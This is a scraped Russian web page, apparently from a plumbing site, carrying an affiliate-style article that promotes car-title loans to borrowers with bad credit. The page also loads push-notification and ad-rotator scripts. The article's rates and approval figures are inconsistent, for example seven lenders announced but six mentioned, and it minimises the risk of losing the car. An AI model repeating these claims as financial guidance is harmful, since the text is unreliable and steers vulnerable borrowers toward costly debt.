data-id=\"218726\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"14252","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"remkasamru_pk_obcat_8-1","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"cnt_rb_218725\" class=\"cnt32_rl_bg_str\" data-id=\"218725\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".yarpp-related","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" yarpp-related \")]","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"14253","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"remkasamru_pk_obcat_9-1","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"cnt_rb_30869\" class=\"cnt32_rl_bg_str\" data-id=\"30869\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".pm_sb_1","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" pm_sb_1 \")]","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"14254","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"remkasamru_pk_obcat_10-1","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"cnt_rb_218716\" class=\"cnt32_rl_bg_str\" data-id=\"218716\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".pm_sb_2","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" pm_sb_2 \")]","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"124081","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"cnt_rb_219706\" class=\"cnt32_rl_bg_str\" data-id=\"219706\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"6000","m":"","start":"","max":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"124082","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"cnt_rb_219707\" class=\"cnt32_rl_bg_str\" data-id=\"219707\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"7000","m":"","start":"","max":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"124083","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"cnt_rb_219708\" class=\"cnt32_rl_bg_str\" data-id=\"219708\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"8000","m":"","start":"","max":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"124084","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"cnt_rb_219709\" class=\"cnt32_rl_bg_str\" data-id=\"219709\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"9000","m":"","start":"","max":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"124085","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"cnt_rb_219710\" class=\"cnt32_rl_bg_str\" data-id=\"219710\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"10000","m":"","start":"","max":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"124137","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":1000,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"cnt_rb_220256\" class=\"cnt32_rl_bg_str\" data-id=\"220256\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"cnt_rb_220256\" class=\"cnt32_rl_bg_str\" data-id=\"220256\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"124903","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script type=\"text\/javascript\" src=\"https:\/\/vk.com\/js\/api\/openapi.js?168\"><\/script>\n<script type=\"text\/javascript\">\nVK.Widgets.Group(\"vk_groups\", {mode: 3, width: \"300\"}, 131963278);\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"#vk_groups","xpath":".\/\/*[@id=\"vk_groups\"]","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]}]);
</script>
<script data-noptimize="" data-wpfc-render="false">
			window.fpm_arr = window.fpm_arr || [];
			window.fpm_arr = window.fpm_arr.concat({"id":"footer","fast":"false","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script charset=\"utf-8\" async src=\"https:\/\/newup.bid\/pushJs\/58.3XOZm.js\"><\/script>\n\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({\n          google_ad_client: \"ca-pub-9653142910087997\",\n          enable_page_level_ads: true\n     });\n<\/script>\n<!-- Yandex.Metrika counter -->\n<script type=\"text\/javascript\" >\n   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};\n   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})\n   (window, document, \"script\", \"https:\/\/mc.yandex.ru\/metrika\/tag.js\", \"ym\");\n\n   ym(51062135, \"init\", {\n        clickmap:true,\n        trackLinks:true,\n        accurateTrackBounce:true,\n        webvisor:true\n   });\n<\/script>\n<!-- \/Yandex.Metrika counter -->\n\n<!--мажорпуш-->\n<script type=\"text\/javascript\" src=\"https:\/\/gopushka1.com\/?pu=mmydanlfgy5ha3ddf4ytoojv\" async><\/script>\n\n<script type=\"text\/javascript\"> rbConfig={start:performance.now(),rbDomain:\"newrrb.bid\",rotator:'ppt2'};<\/script>\n<script async=\"async\" type=\"text\/javascript\" src=\"\/\/newrrb.bid\/ppt2.min.js\"><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"append","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":[]});
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=true,r="touchstart mousemove flatbind".trim().split(" "),o=true,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>    </head>

<body class="post-template-default single single-post postid-83683 single-format-standard  group-blog">



<div id="page" class="site">
    <div id="cnt_rb_219656" class="cnt32_rl_bg_str" data-id="219656"></div>
    <div id="cnt_rb_218724" class="cnt32_rl_bg_str" data-id="218724"></div>
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://remkasam.ru/"><img data-no-lazy="1" width="185" height="100" src="http://remkasam.ru/wp-content/uploads/2021/01/main-logo.png" alt="Все о сантехнике"></a></div>
                            <div class="site-branding-container">

                    <div class="site-title"><a href="https://remkasam.ru/">Все о сантехнике</a></div>
                                            <p class="site-description">Установка и ремонт сантехники своими руками</p>
                    
                </div>
                    </div><!-- .site-branding -->

        
        
        
        
        <div class="mob-hamburger"><span></span></div>

                    <div class="mob-search">
<form role="search" method="get" id="searchform_18" action="https://remkasam.ru/" class="search-form">
    <label class="screen-reader-text" for="s_18">Поиск: </label>
    <input type="text" value="" name="s" id="s_18" class="search-form__text">
    <button type="submit" id="searchsubmit_18" class="search-form__submit"></button>
</form></div>
            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    
    <nav id="site-navigation" class="main-navigation container">
        <div class="main-navigation-inner ">
            <div class="menu-main-container"><ul id="header_menu" class="menu"><li id="menu-item-2099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2099"><a href="https://remkasam.ru/category/bide">Биде</a></li>
<li id="menu-item-2101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2101"><a href="https://remkasam.ru/category/vanny">Ванные комнаты и ванны</a></li>
<li id="menu-item-2102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2102"><a href="https://remkasam.ru/category/vodonagrevateli">Водонагреватели</a></li>
<li id="menu-item-2104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2104"><a href="https://remkasam.ru/category/dushevye-kabiny">Душевые кабины</a></li>
<li id="menu-item-2105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2105"><a href="https://remkasam.ru/category/kuxonnye-mojki">Кухонные мойки</a></li>
<li id="menu-item-2108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2108"><a href="https://remkasam.ru/category/radiatory-otopleniya">Отопление</a></li>
<li id="menu-item-2109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2109"><a href="https://remkasam.ru/category/rakoviny-umyvalniki">Раковины, умывальники</a></li>
<li id="menu-item-2110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2110"><a href="https://remkasam.ru/category/schyotchiki-vody-vodoschyotchik">Счётчики воды, водосчётчик</a></li>
<li id="menu-item-2112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2112"><a href="https://remkasam.ru/category/unitaz">Унитаз</a></li>
<li id="menu-item-2158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2158"><a href="https://remkasam.ru/category/truby-i-kanalizaciya">Трубы и канализация</a></li>
<li id="menu-item-2113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2113"><a href="https://remkasam.ru/category/filtry-dlya-vody">Фильтры для воды</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://remkasam.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://remkasam.ru/category/remont-mashin" itemprop="item"><span itemprop="name">Ремонт машин</span></a><meta itemprop="position" content="1"></span></div>
			
<article id="post-83683" class="post-83683 post type-post status-publish format-standard has-post-thumbnail  category-remont-mashin">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">Как получить в банке кредит под залог авто</h1>                            
            
                            <div class="entry-meta">
                    <span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://remkasam.ru/category/remont-mashin" itemprop="articleSection">Ремонт машин</a></span><span class="b-share b-share--small">


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fremkasam.ru%2Fkak-polychit-v-banke-kredit-pod-zalog-avto.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fremkasam.ru%2Fkak-polychit-v-banke-kredit-pod-zalog-avto.html"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%9A%D0%B0%D0%BA+%D0%BF%D0%BE%D0%BB%D1%83%D1%87%D0%B8%D1%82%D1%8C+%D0%B2+%D0%B1%D0%B0%D0%BD%D0%BA%D0%B5+%D0%BA%D1%80%D0%B5%D0%B4%D0%B8%D1%82+%D0%BF%D0%BE%D0%B4+%D0%B7%D0%B0%D0%BB%D0%BE%D0%B3+%D0%B0%D0%B2%D1%82%D0%BE&url=https%3A%2F%2Fremkasam.ru%2Fkak-polychit-v-banke-kredit-pod-zalog-avto.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fremkasam.ru%2Fkak-polychit-v-banke-kredit-pod-zalog-avto.html"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%9A%D0%B0%D0%BA+%D0%BF%D0%BE%D0%BB%D1%83%D1%87%D0%B8%D1%82%D1%8C+%D0%B2+%D0%B1%D0%B0%D0%BD%D0%BA%D0%B5+%D0%BA%D1%80%D0%B5%D0%B4%D0%B8%D1%82+%D0%BF%D0%BE%D0%B4+%D0%B7%D0%B0%D0%BB%D0%BE%D0%B3+%D0%B0%D0%B2%D1%82%D0%BE%20https%3A%2F%2Fremkasam.ru%2Fkak-polychit-v-banke-kredit-pod-zalog-avto.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%9A%D0%B0%D0%BA+%D0%BF%D0%BE%D0%BB%D1%83%D1%87%D0%B8%D1%82%D1%8C+%D0%B2+%D0%B1%D0%B0%D0%BD%D0%BA%D0%B5+%D0%BA%D1%80%D0%B5%D0%B4%D0%B8%D1%82+%D0%BF%D0%BE%D0%B4+%D0%B7%D0%B0%D0%BB%D0%BE%D0%B3+%D0%B0%D0%B2%D1%82%D0%BE%20https%3A%2F%2Fremkasam.ru%2Fkak-polychit-v-banke-kredit-pod-zalog-avto.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fremkasam.ru%2Fkak-polychit-v-banke-kredit-pod-zalog-avto.html&text=%D0%9A%D0%B0%D0%BA+%D0%BF%D0%BE%D0%BB%D1%83%D1%87%D0%B8%D1%82%D1%8C+%D0%B2+%D0%B1%D0%B0%D0%BD%D0%BA%D0%B5+%D0%BA%D1%80%D0%B5%D0%B4%D0%B8%D1%82+%D0%BF%D0%BE%D0%B4+%D0%B7%D0%B0%D0%BB%D0%BE%D0%B3+%D0%B0%D0%B2%D1%82%D0%BE"></span>

</span>                </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<div class="fpm_start"></div>
<h2>7 банков, выдающих кредит под залог авто и ПТС с любой историей</h2>
<p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Как получить в банке кредит под залог авто" data-lazy-src="/wp-content/uploads/2019/11/kak-poluchit-v-banke-kredit-pod-zalog-avto-49e9cfa.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/kak-poluchit-v-banke-kredit-pod-zalog-avto-49e9cfa.jpg" alt="Как получить в банке кредит под залог авто" /></noscript></span></p>
<p>Людям с плохой кредитной историей банки сейчас чаще всего отказывают, даже с хорошей — получить наличные не так-то просто. Но не значит, что невозможно, нужно лишь доказать банку, что вы финансово состоятельны, например, предложив что-то взамен. Самый простой способ — взять кредит под залог авто. Вот шесть банков с разными условиями, в которых это можно сделать.</p>
<p>Где можно оформить кредит под залог недвижимости ⇒</p>
<h3>7 компаний для кредита под залог автомобиля и ПТС</h3>
<p>   Компания Процент Сумма Срок   Creditors24 От 3% в месяц До 10 млн. руб. 1 день — 3 года   Здесь легко От 4% в мес. До 5 000 000 1 день — 3 года   Совкомбанк 11,9% в год До 1 млн. руб. 3 мес. — 5 лет.   Грин Финанс 32% в год До 10 млн. руб. 1-5 лет.   Национальный кредит 3,5% в месяц До 6 млн. руб. 2 мес. — 3 года.   Деньги сразу От 2,5% в месяц До 1 000 000 До 3 лет   Взаимно От 4,5% в мес. До 2 млн. руб. 1 мес. — 3 года.   </p>
<p>Выгоднее всего брать займ под ПТС в Совкомбанке, так как там самый низкий процент.</p>
<p> Но там работают только с клиентами с хорошей КИ. С плохим кредитным рейтингом обращайтесь в Деньги Сразу, Кредиторс24, Взаимно или Национальный кредит. Они же, в отличие от Совкомбанка, выдающего лишь до 60% цены авто, готовы предложить до 70%-90% стоимости вашей машины. Во Взаимно — до 90% с быстрым решением.</p>
<p> В Национальном кредитеи Creditors24 одобряют лучше всего — 90-95% заявок, удовлетворяющих условиям компании. В Деньги сразу — самый низкий процент от 2,5% и работа с проблемными заемщиками.</p>
<p>Где еще взять кредит так, чтобы не отказали ⇒</p>
<h3>Зачем брать кредит под залог машины?</h3>
<p>В чем вообще смысл этого кредита и чем он лучше обычного потребительского, где можно просто прийти в банк с документами, подписать договор и получить деньги? Все просто.</p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>

<li><strong>Не нужны поручители</strong>. Зачем поручители, если вы уже оставляете банку гарантию того, что вы погасите долг. Даже, если вы не будете платить или не сможете этого сделать, банку останется ваша машина.</li>
<li><strong>Выдается с плохой историей</strong>. Вытекает из предыдущего пункта. Если уж у банка есть гарантия, он может сквозь пальцы смотреть на ваш кредитный рейтинг, долги и просрочки.</li>
<li><strong>Проще получить</strong>. Не нужно собирать большой комплект документов, обычно даже справка о доходе не нужна. Почти везде хватит паспорт и СТС с ПТС.</li>
<li><strong>Более низкий процент</strong>. Если есть гарантия, можно и более лояльную ставку предложить. Конечно, можно найти потребительский займ и с более низкими процентами, то для людей с испорченной КИ — это лучший вариант, что может быть.</li>
<li><strong>Большая сумма</strong>. Под залог ПТС банки готовы выдавать до 60%-80% от ее стоимости, и если у вас новая или почти новая и дорогая машина, то наличные вам предложат немалые. Главное, идти в банк, а не в автоломбард.</li>
<p>Где еще можно получить наличные без справок о доходах ⇒</p>
<h3>В чем минусы залогового кредита</h3>
<p>Плюсы очевидны — выше вероятность одобрения, не нужны никакие справки, документы и официальная работа. Ниже процент. Но есть и свои подводные камни.</p>
<li><strong>Вы можете лишиться машины</strong>. Обычно под залог авто выдают не более 60%-80% от ее стоимости. Плюс сколько-то вы успеете выплатить. И если вдруг что-то случится — вы потеряете как сам автомобиль, так и уже выплаченную часть долга.</li>
<li><strong>Не слишком большая сумма</strong>. Мало у кого есть в собственности ТС ценой свыше 2-3 млн. рублей. Обычно это не новая иномарка или даже наш автомобиль стоимостью не более миллиона рублей. А значит, получите на руки вы лишь 500-800 тысяч.</li>
<p>Большинство компаний позволяет вам пользоваться транспортным средством, как и раньше, вы оставляете лишь ПТС. Не пугают минусы? Тогда рассмотрим лучшие предложения рынка.</p>
<h3>Creditors24 — даже старые авто от 3% в месяц</h3>
<li>Сумма: до 10 миллионов;</li>
<li>Срок: От 1 дня до 3 лет;</li>
<li>Процентная ставка: от 3% в месяц;</li>
<li>Возраст: 18-85 лет;</li>
<li>Документы: паспорт + документы на машину (ПТС и СТС);</li>
<li>Особенности: можно с плохой КИ, безработным и пенсионерам. Любые ТС.
</li>
<li>Вероятность одобрения: 90%.</li>
<p>Оформить заявку на залоговый займ в Creditors24 ⇒</p>
<p>Главное преимущество компании — они готовы рассматривать в качестве залога даже старые автомобили. Выплачивают до 70% от стоимости авто.</p>
<p> Кстати, также выдают займы под залог недвижимости.</p>
<p>Где еще взять наличные под залог квартиры ⇒</p>
<p>Работают по всей России, можно обращаться хоть в Москве, хоть в Питере, хоть в Казани — просто выберите ваш город при переходе на сайт, чтобы ваша заявка попала в нужный филиал. Условия одинаковые. Кредитная история заемщика не имеет значения. Нет дополнительных расходов и скрытых комиссий, все понятно и прозрачно.</p>
<p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/-Sn-hUHiF_g" data-id="-Sn-hUHiF_g" data-query="feature=oembed" data-alt=""></div><noscript><iframe width="500" height="281" src="https://www.youtube.com/embed/-Sn-hUHiF_g?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<p>Если у вас нет времени или возможности, менеджер может приехать к вам домой или в офис и оформить кредит под залог авто на месте. При этом никакие записи в ПТС не вносятся, и вы продолжаете пользоваться вашим автомобилем. Оформляется только договор займа и залога.</p>
<h3>Здесь легко — деньги в Москве и МО всем с 18 лет</h3>
<li>Сумма: до 5 миллионов;</li>
<li>Срок: От 1 дня до 3 лет;</li>
<li>Процентная ставка: от 4% в месяц;</li>
<li>Возраст: 18-65 лет;</li>
<li>Документы: паспорт, ПТС и СТС;</li>
<li>Особенности: только Москва и МО + Спб и ЛО, с 18 до 75 лет.</li>
<li>Вероятность одобрения: 87%.</li>
<p>Требования к заемщикам простые: возраст с 18 до 75 лет, гражданство РФ и регистрация (временная или постоянная) в Москве и МО или Спб. и ЛО.</p>
<p>Рассматривают любые транспортные средства, от наших легковых авто и иномарок, до грузовых машин, коммерческого транспорта и спецтехники. Но больше 80% от рыночной стоимости ТС получить не получится. Хотя это касается всех подобных компаний, выдающих залоговые займы.</p>
<p>Как правильно оплачивать любой взятый кредит ⇒</p>
<p>Проценты начисляют ежедневно на займы со сроком от 1 до 30 дней и ежемесячно, если взяли деньги на 1-36 месяцев. В любой момент можно без штрафов и комиссий погасить долг досрочно, заплатив только за реальный срок, когда вы пользовались наличностью.</p>
<p>Как грамотно и быстро погасить кредит досрочно ⇒</p>
<h3>Совкомбанк — кредит под залог авто под 11,9% в год</h3>
<li>Сумма: От 150 тыс. руб. до 1 миллиона;</li>
<li>Срок: От 3 мес.
<p> до 5 лет;</li>
<li>Процентная ставка: 11,9%-25% годовых;</li>
<li>Возраст: 25-85 лет;</li>
<li>Документы: паспорт, второй документ, согласие супруга, документы на авто;</li>
<li>Вероятность одобрения: 60%.</p>
</li>
<p>В Совкомбанк стоит обращаться за наличными, если у вас хорошая кредитная история или хотя бы нет открытых просрочках. Кроме того, здесь льготные условия для пенсионеров — оформляют займы до 85 лет.</p>
<p>Требования к машине не слишком сложные. Принимают любое технически исправное ТС моложе 19 лет. Главное, чтобы оно уже не было в залоге или кредите. Иномарки и наши машины. КАСКО не нужно, достаточно лишь ОСАГО.</p>
<p>В каких банках взять деньги только по паспорту ⇒</p>
<h3>Национальный кредит — займы даже с плохой КИ</h3>
<ul>
<li>Сумма: До 6 миллионов;</li>
<li>Срок: От 2 до 36 месяцев;</li>
<li>Процентная ставка: От 3,5% в месяц;</li>
<li>Возраст: с 18 лет;</li>
<li>Документы: ваш паспорт + документы на машину;</li>
<li>Вероятность одобрения: 95%.</li>
</ul>
<p>Этот банк также выдает займы под залог машины всем, не обращая внимания на вашу историю и то, есть ли у вас долги и просрочки. Самая высокая вероятность одобрения вашей заявки, но и самый большой процент.</p>
<p>Как и где еще взять срочный кредит прямо сегодня ⇒</p>
<p>Выплачивают до 90% стоимости вашей машины. При этом вы продолжаете ездить на ней и пользоваться, как и раньше. Кроме машины в качестве залога принимают спецтехнику и грузовые транспортные средства.</p>
<p>Какие еще банки выдают займы с 18 лет ⇒</p>
<p>Также принимают решение по онлайн-заявке за 20 минут, и можно получить наличные прямо в день обращения, то есть хоть уже сегодня.</p>
<h3>Деньги Сразу — до миллиона в день обращения от 2,5%</h3>
<ul>
<li>Сумма: от 75 тыс. до 1 миллиона рублей;</li>
<li>Срок: до 36 месяцев;</li>
<li>Процентная ставка: От 2,5% в месяц;</li>
<li>Возраст: 21-65 лет;</li>
<li>Документы: паспорт РФ,  СТС и ПТС;</li>
<li>Вероятность одобрения: 89%.</li>
</ul>
<p>Самый низкий процент среди залоговых займов — всего 2,5% в месяц. При этом до 90% одобрений всех отправленных заявок даже для заемщиков с испорченным кредитным рейтингом.</p>
<p>Готовы выплачивать до 1 000 000 рублей и до 70% от стоимости автомобиля, который вы собираетесь заложить. Машиной можете пользоваться и дальше, она останется у вас.</p>
<p>Где еще можно взять миллион в банке в долг ⇒</p>
<p>Договор изначально заключается на 36 месяцев, но если нужно, вы можете погасить долг раньше. Проценты пересчитают за фактические дни пользования займом. Никаких комиссий за досрочное погашение не предусмотрено.</p>
<h3>Взаимно — до 90% от стоимости машины от 4,5%</h3>
<ul>
<li>Сумма: От 100 тыс. до 2 миллионов;</li>
<li>Срок: 1 мес. — 3 года.;</li>
<li>Процентная ставка: От 4,5% в месяц;</li>
<li>Возраст: 19-69 лет;</li>
<li>Документы: паспорт, права, ОСАГО, СТС и ПТС;</li>
<li>Вероятность одобрения: 73%.</li>
</ul>
<p>Главный плюс — выплачивают до 90% от рыночной стоимости машины и кредитуют пенсионеров до 69 лет, а также работают не только с физ. лицами, но и ИП.</p>
<p>Ставка плавающая, начинается от 4,5% в месяц — чтобы узнать свою, используйте калькулятор на сайте лизинговой компании. Он показывает точный процент и ежемесячный платеж в зависимости от запрашиваемой суммы и срока займа под ПТС.</p>
<p>Можно с долгами, просрочками и плохой КИ, и не нужны справки и поручители. Только ваш паспорт, права и документы на машину, которую вы оставляете в залог.</p>
<p>Где выгоднее всего взять кредит физическим лицам ⇒</p>
<h3>Грин Финанс — залог ПТС от 32% в год</h3>
<ul>
<li>Сумма: От 50 тыс. руб. до 10 миллионов;</li>
<li>Срок: От 1 до 5 лет;</li>
<li>Процентная ставка: от 1,5% в месяц, стандартная от 32% годовых;</li>
<li>Возраст: 20-60 лет;</li>
<li>Документы: паспорт + ПТС;</li>
<li>Вероятность одобрения: 65%.</li>
</ul>
<p>Компания работает с заемщиками с плохой КИ, в том числе и с открытыми просрочками. Процент чуть больше, но зато ниже вероятность отказа.</p>
<p> Очень быстро принимают решение — всего 30 минут, и вы получите звонок от менеджера и можете уже сегодня ехать в офис за деньгами.</p>
<p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/shkvD8vN_V8" data-id="shkvD8vN_V8" data-query="feature=oembed" data-alt=""></div><noscript><iframe width="500" height="281" src="https://www.youtube.com/embed/shkvD8vN_V8?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<p>В каких банках взять кредит за 1 час ⇒</p>
<p>Кроме СТС и ПТС на машину от вас нужен лишь паспорт. Обязательно наличие ОСАГО, но КАСКО также не понадобится. Требования к машине еще проще — на ходу, не  кредите и не в залоге.</p>
<p>Сам автомобиль оставлять не нужно, вы можете спокойно продолжать ездить на нем. Банку остается лишь ПТС в качестве залога + заключенный вам договор.</p>
<p>Как взять займ без проверок КИ ⇒</p>
